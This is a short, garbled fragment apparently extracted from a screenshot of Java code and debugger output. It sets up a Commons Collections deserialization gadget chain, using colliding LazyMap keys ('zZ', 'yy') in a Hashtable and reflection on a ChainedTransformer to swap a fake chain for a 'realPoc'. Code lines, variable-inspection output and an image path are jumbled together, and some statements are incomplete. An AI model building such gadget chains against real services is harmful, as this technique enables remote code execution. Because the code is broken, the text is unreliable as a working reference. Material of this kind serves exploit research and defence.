 // Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable(); hashtable: size = 2
hashtable.put(lazyMap1, 1); lazyMap1: size = 1
hashtable.put(lazyMap2, 2); lazyMap2: size = 2 hashtable: size = 2
lazyMap2 = {LazyMap@500} size = 2
"zZ" -> {Integer@508} 1
"yy" -> "random"
Field f = ChainedTransformer
f.setAccessible(true);
f.set(fakeChain, realPoc);